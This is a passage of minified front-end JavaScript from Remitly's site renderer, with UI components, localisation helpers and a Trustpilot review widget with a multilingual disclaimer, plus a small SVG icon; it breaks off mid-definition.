solid"),borderTopColor:n}),ribbonInner:e.style((0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({position:"relative",display:"flex",alignItems:"center",backgroundColor:n,color:t},l.cs.p),i.YU.semibold),(0,l.eV)("mdSm","horizontal")),{$nest:{"&:after":{zIndex:1}}}))}},t.prototype.render=function(){var e=t,n="components.common.RibbonBrandV1-".concat(this.props.textColor,"-").concat(this.props.bgColor),o=(0,s.G)(this.props.context,n,e.defineStyles.bind(e,this.props.styleSheet,this.props.textColor,this.props.bgColor));return r.createElement("div",{className:"rm-row ".concat(o.justifyCenter," ").concat(this.props.style)},r.createElement("div",{className:"rm-col-auto ".concat(o.ribbonContainer)},r.createElement("div",{className:o.ribbonLeft}),r.createElement("div",{className:o.ribbonInner},r.createElement(c._,{text:this.props.text.trim(),theme:this.props.theme})),r.createElement("div",{className:o.ribbonRight})))},t.defaultProps={textColor:a.colorBrandBlue14,bgColor:a.colorBrandRed6},t}(r.Component)},306522:(e,t,n)=>{n.d(t,{o:()=>f});var o=n(514041),r=n(294362),a=n(59330),i=n(533064),l=n(589750),s=n(585608),c=n(832732),C=n(45305),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),p='"GreycliffCF", '.concat(d),m={plarge:"p",psmall:"p",quote:"p",disclaimer:"p"},f=function(e){var t=e.tag,n=void 0===t?"p":t,d=e.className,f=e.children,h=e.variant,g=void 0===h?"text":h,u=e.fallbackTheme,v=(0,a.Ay)().styleSheet,E=(0,l.p)(u),y=(0,i.I)((function(e){return function(e,t){var n=e.style,o=t||C._k;return{h1:n({fontWeight:c.fontWeights.fontWeightHeadingH1,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH1,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:c.fontWeights.fontWeightHeadingH2,lineHeight:1.2,fontSize:c.fontSizes.fontSizeHeadingH2,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:c.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:c.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),h5:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH5,"px"),fontWeight:c.fontWeights.fontWeightHeadingH5,lineHeight:c.lineHeights.lineHeightHeadingH5}),h6:n({fontSize:"".concat(c.fontSizes.fontSizeHeadingH6,"px"),fontWeight:c.fontWeights.fontWeightHeadingH6,lineHeight:c.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:c.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:c.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:c.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:c.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,s.Cl)({},C.HP[C.i8.mdUp]({fontSize:14}))}),link:n({fontFamily:p,textDecoration:"none",cursor:"pointer",color:o.typography.linkDefault,$nest:{"&:hover":{textDecoration:"underline",color:o.typography.linkHover},"&:visited":{color:o.typography.linkVisited}}}),text:n({fontFamily:p,color:o.typography.text})}}(e,E)}),v);if("link"===g){var H=e,S=H.href,L=H.target,A=H.rel;return o.createElement("a",{href:S,target:L,rel:A,className:(0,r.Ly)(y[n],y.link,d)},f)}var b=function(e){return e in m?m[e]:e}(n);return o.createElement(b,{className:(0,r.Ly)(y[n],y.text,d)},f)}},129677:(e,t,n)=>{var o;n.d(t,{B:()=>o}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(o||(o={}))},256186:(e,t,n)=>{n.d(t,{t:()=>l});var o=n(514041),r=n(294362),a=n(589750),i=n(520562),l=function(e){var t=e.className,n=e.styleSheet,l=e.variant,s=e.theme,c=e.children,C=e.href,d=e.sameWindow,p=void 0===d||d,m=e.onClick,f=e.title,h=e.rel,g=e.testID,u=e.disabled,v=e.fullContent,E=void 0!==v&&v,y=e.shape,H=e.size,S=(0,a.p)(s),L={shape:y,size:H},A=(0,i.f)(n,l,S,u,L),b=E?n.style({width:"100%"}):void 0;return o.createElement("a",{href:u?void 0:C,className:(0,r.Ly)(A,t,b),target:p?void 0:"_blank",rel:p?h:"noreferrer",title:f,onClick:function(e){if(u)return e.preventDefault(),void e.stopPropagation();null==m||m(e)},"data-testid":g,"aria-disabled":u,tabIndex:u?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>c});var o=n(585608),r=n(129677),a=n(45305),i=n(606072),l={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},i.pL.xsOnly((0,o.Cl)({minHeight:38},(0,a.IR)("sm","vertical"))))})},s={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},c=function(e,t,n,i,c){var C=n.button[t],d=(null==c?void 0:c.shape)||"rounded",p=(null==c?void 0:c.size)||"medium",m="small"===p,f=t===r.B.SECONDARY,h=l[p],g=m&&f,u=(0,a.rH)(g?"transparent":C.border,"focused");return e.style(s[d],(0,a.sO)("b2"),u,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:C.background,color:C.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},h),{$nest:(0,o.Cl)((0,o.Cl)({},h.$nest),{"&:hover":i?{}:{backgroundColor:C.backgroundHover,color:C.textHover,borderColor:g?"transparent":C.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(C.focusOutline,C.focusOutlineOffset)),"&:active":i?{}:{backgroundColor:C.backgroundPressed,color:C.textPressed,borderColor:g?"transparent":C.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>a,o:()=>r});var o=n(497496),r=function(e,t){return(0,o.ep)(e,t,"oauth/login")},a=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>a});var o=n(514041),r=n(475331);function a(e,t){return o.useMemo((function(){return(0,r.qt)((0,r.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>i});var o=n(606072),r=n(235167),a=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const i=function(e,t){var n=(0,r.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const r=o},93118:(e,t,n)=>{n.d(t,{dQ:()=>o,jO:()=>l});var o,r=n(749652),a=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var i=function(e,t,n,i){var l=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=n.referralOneLinkUrl+"/customreferral");var s=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},i=[new a.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&i.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&i.push(new a.Sr(e.overridePromoCodes.join(","))),r.campaign&&i.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&i.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),i.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&i.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&i.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&i.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&i.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&i.push(new a.RW("seafarer")),i}(n,i);return a.$A.generateUrl(l,n.requestData,s)},l=function(e,t,n,o,r){return r||void 0===r&&n.isReferralSegment?i(e,t,n,o):function(e,t){var n=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&n.push(new a.RW("seafarer")),a.$A.generateUrl(e.oneLinkUrl,e.requestData,n)}(n,o)}},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>a});var o,r=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var a=function(e){return(0,r.P)(e)===r.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f2d61a9c2fc8b4932c6e.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg
body_size: 942
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.6277 15.9997C12.9877 15.9997 14.081 14.893 14.081 13.5463C14.081 12.1997 12.9743 11.093 11.6277 11.093C10.281 11.093 9.17432 12.1997 9.17432 13.5463C9.17432 14.893 10.281 15.9997 11.6277 15.9997Z" stroke="#04829E" stroke-width="2" stroke-miterlimit="10"/>
<path d="M7.25488 20.3467V19.8267C7.25488 17.72 8.96155 16 11.0815 16H12.1749C14.2815 16 16.0016 17.7067 16.0016 19.8267V20.3467" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M27.9998 5.33325H3.99984C3.26346 5.33325 2.6665 5.93021 2.6665 6.66659V25.3333C2.6665 26.0696 3.26346 26.6666 3.99984 26.6666H27.9998C28.7362 26.6666 29.3332 26.0696 29.3332 25.3333V6.66659C29.3332 5.93021 28.7362 5.33325 27.9998 5.33325Z" stroke="#04829E" stroke-width="2"/>
<path d="M20.6665 14H25.3865" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
<path d="M20.6665 18H23.9865" stroke="#04829E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-1772b93b233ee0899f15.js
body_size: 11027
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[2594],{634466:(e,n,t)=>{"use strict";t.d(n,{A:()=>i});var a=t(283653);const i=[{key:a.A.EUCALYPTUS,value:a.A.EUCALYPTUS},{key:a.A.INDIGO,value:a.A.INDIGO},{key:a.A.INDIGO_DARK,value:a.A.INDIGO_DARK},{key:a.A.INDIGO_EXTRA_DARK,value:a.A.INDIGO_EXTRA_DARK},{key:a.A.JICAMA,value:a.A.JICAMA},{key:a.A.LIGHT,value:a.A.LIGHT},{key:a.A.MACADAMIA,value:a.A.MACADAMIA},{key:a.A.UBE,value:a.A.UBE},{key:a.A.WASABI,value:a.A.WASABI}]},95744:(e,n,t)=>{"use strict";t.d(n,{A:()=>u});var a=t(514041),i=t(977367),r=t(627848),o=t(94487),s=t(512662),l=t(157486),c=t(533064),d=t(573638);const u=function(e){var n=a.useCallback((function(){return n=e.styleSheet,t=e.fontSize,r=n.style,(a={})[l.Z.FINE_PRINT]=i.cs.psmall,a[l.Z.MERCHANDISING]=i.cs.p,o=a,{disclaimerText:r((0,i.Lc)("sm","vertical"),o[t],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":o[t]}})};var n,t,a,r,o}),[e.fontSize,e.styleSheet]),t=(0,c.I)(n,e.styleSheet);if(!e.disclaimer)return null;var u=(0,d.jA)(e.disclaimer),p=(0,o.A)(e.context,e.styleSheet);return a.createElement(r.A,{theme:e.theme},a.createElement("div",{className:"rm-container ".concat(p(e.alignment))},a.createElement("div",{className:"rm-row"},a.createElement("div",{className:"rm-col-12"},a.createElement("div",{className:t.disclaimerText},a.createElement(s._,{text:u,theme:e.theme}))))))}},54943:(e,n,t)=>{"use strict";var a;t.d(n,{A:()=>i}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(a||(a={}));const i=a},344279:(e,n,t)=>{"use strict";t.d(n,{q:()=>i});var a=t(585608);var i=function(e,n){return function(e,n){var t,i,r=Object.assign({},n[e.language]||n.en),o="".concat(e.country,"_").concat(e.language).toLowerCase();if(n[o]){var s=Object.keys(n[o]);try{for(var l=(0,a.Ju)(s),c=l.next();!c.done;c=l.next()){var d=c.value;r[d]=n[o][d]}}catch(e){t={error:e}}finally{try{c&&!c.done&&(i=l.return)&&i.call(l)}finally{if(t)throw t.error}}}return r}(e,n.i18nData)}},475331:(e,n,t)=>{"use strict";t.d(n,{Sq:()=>s,qt:()=>r});t(514041);var a=t(749652),i=t(344279),r=function(e,n){var t=(0,i.q)(n,e);return function(e,n){return function(e,n,t){var a=n[e];if(a&&t)Object.keys(t).forEach((function(e){a=a.replace(new RegExp("{".concat(e,"}"),"gi"),t[e])}));else if(!a)return e;return a}(e,t,n)}},o=function(e){var n={};return Object.keys(e).forEach((function(t){Object.keys(e[t]).forEach((function(a){n[a]||(n[a]={}),n[a][t]=e[t][a]}))})),n},s=function(e){var n={};return Object.keys(e.dict).forEach((function(t){var i=e.dict[t];Object.keys(i).forEach((function(e){var n,t;"object"==typeof i[e]&&"translationsForEUSimple"===e&&Object.assign(i,(n=i[e],t={},a.$q.forEach((function(e){t["".concat(e.iso2.toLowerCase(),"_en")]=n.en,t["".concat(e.iso2.toLowerCase(),"_es")]=n.es,t["".concat(e.iso2.toLowerCase(),"_fr")]=n.fr,t["".concat(e.iso2.toLowerCase(),"_it")]=n.it||n.en,t["".concat(e.iso2.toLowerCase(),"_nl")]=n.en,t["".concat(e.iso2.toLowerCase(),"_da")]=n.en,t["".concat(e.iso2.toLowerCase(),"_no")]=n.en,t["".concat(e.iso2.toLowerCase(),"_sv")]=n.en,t["".concat(e.iso2.toLowerCase(),"_fi")]=n.en,t["".concat(e.iso2.toLowerCase(),"_vi")]=n.vi})),t))})),n[t]=i})),{i18nData:o(n),identifier:e.identifier}}},282594:(e,n,t)=>{"use strict";t.r(n),t.d(n,{UniversalTrustPilotTestimonials:()=>S});var a,i,r=t(333237),o=t(634466),s=t(54943);!function(e){e.CAROUSEL="Carousel",e.MINI_CAROUSEL="Mini Carousel",e.SLIDER="Slider",e.QUOTE="QUOTE",e.GRID="Grid",e.MICRO_COMBO="Micro Combo",e.HORIZONTAL="Horizontal"}(i||(i={}));const l=i;var c=((a={})[i.CAROUSEL]={templateId:"53aa8912dec7e10d38f59f36",styleHeight:"150px"},a[i.SLIDER]={templateId:"54ad5defc6454f065c28af8b",styleHeight:"245px"},a[i.MINI_CAROUSEL]={templateId:"539ad0ffdec7e10e686debd7",styleHeight:"340px"},a[i.QUOTE]={templateId:"54d0e1d8764ea9078c79e6ee",styleHeight:"280px"},a[i.GRID]={templateId:"539adbd6dec7e10e686debee",styleHeight:"1110px"},a[i.MICRO_COMBO]={templateId:"5419b6ffb0d04a076446a9af",styleHeight:"40px"},a[i.HORIZONTAL]={templateId:"5406e65db0d04a09e042d5fc",styleHeight:"28px"},a),d=t(585608),u=t(514041),p=t(830965),m=t(627848),h=t(59330),g=new Set;const v=function(e){(0,u.useEffect)((function(){if(!g.has(e)){var n=document.createElement("script");n.setAttribute("data-dynamic",""),n.src=e,n.async=!0,document.body.appendChild(n),g.add(e)}}),[e])};var f=t(634958),y=t(95744),w=t(157486),k=t(512662);const b=new(t(560147).S)({"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.":{en:"The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey.",bn:"এই পেজে প্রদর্শিত গ্রাহকের মতামতগুলো Trustpilot থেকে সংগ্রহ করা হয়েছে এবং আমাদের পরিষেবা নিয়ে ব্যক্তিগত অভিজ্ঞতাকে প্রতিফলিত করে। এই মতামতগুলো শুধুমাত্র তথ্যগত উদ্দেশ্যে প্রদান করা হয়েছে এবং আমাদের গ্রাহকদের ব্যক্তিগত মতামতের প্রতিনিধিত্ব করে। আমরা কোনো নির্দিষ্ট বক্তব্যের সমর্থন করি না। ব্যক্তিভেদে ফলাফল ভিন্ন হতে পারে, করিডর অনুযায়ী সহ এবং এখানে বর্ণিত অভিজ্ঞতাগুলো সাধারণ গ্রাহকের অভিজ্ঞতার প্রতিনিধিত্ব নাও করতে পারে।",zh:"本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。",nl:"De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.",fr:"Les avis de clients affichés sur cette page sont recueillis sur Trustpilot et reflètent les expériences individuelles avec notre service. Ces avis sont fournis à titre d'information uniquement et représentent les opinions personnelles de nos clients. Nous n'approuvons aucune déclaration particulière. Les résultats peuvent varier d'une personne à l'autre, y compris selon les destinations, et les expériences décrites peuvent ne pas refléter l'expérience typique d'un client.",de:"Die auf dieser Seite angezeigten Kundenbewertungen wurden von Trustpilot gesammelt und geben die Erfahrung einzelner Nutzer mit unserem Service wieder. Diese Bewertungen dienen lediglich zu Informationszwecken und stellen die persönliche Meinung unserer Kunden dar. Wir billigen keine spezifischen Aussagen. Individuelle Ergebnisse können abweichen (einschließlich des Überweisungskorridors) und die dargestellten Erfahrungen entsprechen unter Umständen nicht der typischen Customer Journey.",hi:"Is page par display kiye gaye customer review Trustpilot ki taraf se collect kiye gaye hain aur alag-alag logon dwaara humaari service ke experience ko show karte hain. Ye review sirf jaankari ke liye provide kiye gaye hain aur humaare customers ke personal opinions ko represent karte hain. Hum kisi particular statement ko endorse nahin karte hain. Corridor ke hisaab se individual result alag-alag ho sakte hain aur yah zaruri nahin ki bataaye gaye experience sabhi customer ke experience ko reflect karein.",it:"Le recensioni dei clienti mostrate su questa pagina sono raccolte da Trustpilot e riflettono le esperienze delle persone con il nostro servizio. Queste recensioni sono fornite solo a scopo informativo e riportano le opinioni personali dei nostri clienti. Non appoggiamo nessuna dichiarazione in particolare. I risultati individuali possono variare, anche in base al corridoio, e le esperienze descritte potrebbero non riflettere il percorso cliente tipico.",ja:"このページに表示されているカスタマーレビューは、Trustpilotから収集されたもので、当社のサービスを利用した個人の体験を反映したものです。これらのレビューは情報提供のみを目的としており、お客様の個人的な意見を表しています。特定の声明を支持するものではありません。個々の結果には差があり、送金ルートによっても異なる場合があります。記載されている体験には通常のお客様の利用体験が反映されていない場合があります。",ko:"이 페이지에 표시된 고객 후기는 Trustpilot에서 수집한 것으로, 당사 서비스에 대한 각 개인의 경험을 반영합니다. 이러한 후기는 정보 제공 목적으로만 제공되며, 고객 개인의 주관적인 의견입니다. 특정 표현에 대해 당사는 공식적인 입장을 갖고 있지 않습니다. 경로에 따라 개인마다 결과는 다를 수 있으며, 설명된 경험이 일반적인 고객의 경험을 반영하지 않을 수 있습니다.",pl:"Opinie klientów wyświetlane na tej stronie pochodzą z serwisu Trustpilot i odzwierciedlają indywidualne doświadczenia związane z naszymi usługami. Opinie te są udostępniane wyłącznie w celach informacyjnych i wyrażają osobiste poglądy naszych klientów. Nie popieramy żadnych konkretnych wypowiedzi. Indywidualne wyniki mogą się różnić, w tym w zależności od korytarza, a opisane doświadczenia mogą nie odzwierciedlać typowej sytuacji klienta",pt:"As avaliações de clientes exibidas nesta página são coletadas do Trustpilot e refletem experiências individuais com nosso serviço. Elas são fornecidas apenas para fins informativos e representam as opiniões pessoais de nossos clientes. Não endossamos nenhuma declaração em particular. Os resultados individuais podem variar, inclusive por corredor, e as experiências descritas podem não refletir a jornada típica dos clientes.",ro:"Recenziile clienților afișate pe această pagină sunt colectate de la Trustpilot și reflectă experiențele individuale cu serviciul nostru. Aceste recenzii sunt furnizate doar în scop informativ și reprezintă opiniile personale ale clienților noștri. Nu susținem nicio declarație anume. Rezultatele individuale pot varia, inclusiv în funcție de coridor, iar experiențele descrise pot să nu reflecte traseul tipic al clienților.",es:"Las reseñas de clientes que se muestran en esta página se recopilaron de Trustpilot y reflejan experiencias individuales con nuestro servicio. Estas reseñas se proporcionan solo con fines informativos y representan las opiniones personales de nuestros clientes. No respaldamos ninguna declaración en particular. Los resultados individuales pueden variar, incluso según el corredor, y es posible que las experiencias descritas no reflejen la experiencia típica del cliente.",tl:"Kinokolekta mula sa Trustpilot ang mga review ng customer na ipinapakita sa page na ito at nagpapakita ito ng mga indibidwal na karanasan sa aming serbisyo. Ibinibigay ang mga review na ito para sa mga layunin lang ng impormasyon at kumakatawan ang mga ito sa mga personal na opinyon ng aming mga customer. Hindi kami nag-eendorso ng anumang partikular na pahayag. Posibleng mag-iba-iba ang mga indibidwal na resulta, kabilang ang ayon sa corridor, at posibleng hindi maipakita ng mga inilarawang karanasan ang karaniwang customer journey.",th:"รีวิวจากลูกค้าที่แสดงในหน้านี้ถูกรวบรวมมาจาก Trustpilot และได้สะท้อนถึงประสบการณ์ส่วนบุคคลในการใช้บริการของเรา รีวิวเหล่านี้จัดทำขึ้นเพื่อจุดประสงค์ในการให้ข้อมูลเท่านั้น และแสดงถึงความคิดเห็นส่วนบุคคลของลูกค้าของเรา เราไม่ได้รับรองข้อความใดข้อความหนึ่งโดยเฉพาะ ผลลัพธ์ของแต่ละบุคคลอาจแตกต่างกันไป รวมไปถึงเส้นทางเชื่อมโยง และประสบการณ์ที่มีการอธิบายไว้อาจจะไม่ได้สะท้อนถึงสิ่งที่ลูกค้าโดยส่วนใหญ่ได้รับ",tr:"Bu sayfada gösterilen müşteri değerlendirmeleri Trustpilot'tan toplanmıştır ve hizmetimizle ilgili kişisel deneyimleri yansıtmaktadır. Bu değerlendirmeler yalnızca bilgilendirme amaçlıdır ve müşterilerimizin kişisel görüşlerini temsil etmektedir. Herhangi bir beyana destek vermiyoruz. Bireysel sonuçlar, transfer güzergahı da dâhil olmak üzere çeşitli etkenlere göre farklılık gösterebilir ve anlatılan deneyimler tipik müşteri deneyimini yansıtmayabilir.",vi:"Đánh giá của khách hàng hiển thị trên trang này được thu thập từ Trustpilot và phản ánh trải nghiệm cá nhân với dịch vụ của chúng tôi. Những đánh giá này được cung cấp chỉ nhằm mục đích cung cấp thông tin và thể hiện ý kiến cá nhân của khách hàng. Chúng tôi không chứng thực bất kỳ tuyên bố cụ thể nào. Kết quả có thể khác nhau tùy theo từng cá nhân, bao gồm theo hành lang, và có thể trải nghiệm được mô tả sẽ không phản ánh hành trình điển hình của khách hàng."}});var L=t(489243),A=t(606072),C=t(977367),I=t(283653),x=t(141586),T={DARK:"dark",LIGHT:void 0},E={"de-DE":{dataLocale:"de-DE",dataReviewLanguage:"de"},"de-AT":{dataLocale:"de-AT",dataReviewLanguage:"de"},"de-CH":{dataLocale:"de-CH",dataReviewLanguage:"de"},"en-US":{dataLocale:"en-US",dataReviewLanguage:"en"},"en-AU":{dataLocale:"en-AU",dataReviewLanguage:"en"},"en-CA":{dataLocale:"en-CA",dataReviewLanguage:"en"},"en-GB":{dataLocale:"en-GB",dataReviewLanguage:"en"},"en-IE":{dataLocale:"en-IE",dataReviewLanguage:"en"},"en-NZ":{dataLocale:"en-NZ",dataReviewLanguage:"en"},"es-ES":{dataLocale:"es-ES",dataReviewLanguage:"es"},"fr-FR":{dataLocale:"fr-FR",dataReviewLanguage:"fr"},"fr-BE":{dataLocale:"fr-BE",dataReviewLanguage:"fr"},"it-IT":{dataLocale:"it-IT",dataReviewLanguage:"it"},"ja-JP":{dataLocale:"ja-JP",dataReviewLanguage:"ja"},"nl-NL":{dataLocale:"nl-NL",dataReviewLanguage:"nl"},"nl-BE":{dataLocale:"nl-BE",dataReviewLanguage:"nl"},"pl-PL":{dataLocale:"pl-PL",dataReviewLanguage:"pl"},"pt-PT":{dataLocale:"pt-PT",dataReviewLanguage:"pt"},"pt-BR":{dataLocale:"pt-BR",dataReviewLanguage:"pt"}};var R={dataLocale:"en-US",dataReviewLanguage:"en"};const O=function(e){var n,t=e.theme,a=e.header,i=e.subheader,r=e.trustPilotTestimonialWidget,o=e.placement,s=(0,h.Ay)(),g=s.context,O=s.styleSheet,S=s.locale,z=(0,f.W)(S,b),N=g.trustPilotBusinessUnitID,_=u.useMemo((function(){return function(e){switch(e){case l.MICRO_COMBO:case l.HORIZONTAL:return!1;default:return!0}}(r)}),[l]),j=u.useMemo((function(){return function(e,n,t){var a=e.style,i=(0,x.g4)(n)?L.colorWhite:L.colorBrandIndigo4,r={marginTop:0,marginBottom:0},o=a({display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center",width:"100%",boxSizing:"border-box",$nest:(0,d.Cl)({"& > div":{width:"100%",maxWidth:"100%"}},A.pL.mdUp({flexDirection:"row"}))}),s=a({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)({flexDirection:"row"},(0,C.Lc)("md","top")))),A.pL.smDown((0,d.Cl)({},(0,C.Lc)("sm","top"))))}),c=a(r,{display:"flex",flexDirection:"column",alignItems:"center",textAlign:"center",$nest:(0,d.Cl)((0,d.Cl)({},A.pL.smDown((0,d.Cl)({},(0,C.Lc)("lg","bottom")))),A.pL.mdUp((0,d.Cl)({},(0,C.Lc)("lg2","bottom"))))}),u=a(C.cs.h1,r,{color:i}),p=a(C.cs.h2,r,{color:i}),m=a(C.cs.h4,r,(0,C.Lc)("sm","top")),h=n&&n!==I.A.LIGHT?C.eV:C.Lc;return{wrapper:a({$nest:(0,d.Cl)((0,d.Cl)({},A.pL.mdUp((0,d.Cl)((0,d.Cl)({},h("lg","top")),h(t===l.MICRO_COMBO?"mdSm":"lg","bottom")))),A.pL.smDown((0,d.Cl)({},h("lg","vertical"))))}),header:c,headlineHero:u,headline:p,subheader:m,disclaimerWrapper:s,trustboxContainer:o}}(O,t,r)}),[O,t,r]),U=u.useMemo((function(){return function(e){var n="".concat(e.language,"-").concat(e.country);if(E[n])return E[n];var t=Object.values(E).find((function(n){return n.dataReviewLanguage===e.language}));return t||R}(S)}),[S]),D=u.useMemo((function(){return e=t,(0,x.g4)(e)?T.DARK:T.LIGHT;var e}),[t]),M="hero"===o,H=M?"h1":"h2";v("https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js");var B=u.useMemo((function(){return function(e,n,t){var a={className:"trustpilot-widget","data-locale":e.dataLocale,"data-businessunit-id":t,"data-stars":"4,5","data-style-width":"100%","data-review-languages":e.dataReviewLanguage};return n&&(a["data-theme"]=n),(0,d.Cl)((0,d.Cl)({},a),{children:u.createElement("a",{href:"https://www.trustpilot.com/review/remitly.com",target:"_blank",rel:"noopener noreferrer"})})}(U,D,N)}),[U,D]),q=null!==(n=c[r])&&void 0!==n?n:c[l.CAROUSEL];return u.createElement(m.A,{theme:t,className:j.wrapper,"data-testid":"trustpilot-testimonials"},(a||i)&&u.createElement("div",{className:j.header},a&&u.createElement(H,{className:M?j.headlineHero:j.headline},u.createElement(k.A,{text:a})),i&&u.createElement("h4",{className:j.subheader},i)),u.createElement("div",{className:(0,p.classes)(j.trustboxContainer,"rm-container")},u.createElement("div",(0,d.Cl)({},B,{"data-template-id":q.templateId,"data-style-height":q.styleHeight}))),_&&u.createElement("div",{className:j.disclaimerWrapper},u.createElement(y.A,(0,d.Cl)({disclaimer:z("The customer reviews displayed on this page are collected from Trustpilot and reflect individual experiences with our service. These reviews are provided for informational purposes only and represent the personal opinions of our customers. We do not endorse any particular statement. Individual results may vary, including by corridor, and the experiences described may not reflect the typical customer journey."),fontSize:w.Z.FINE_PRINT,theme:t},s))))};var S={metadata:{name:"Universal 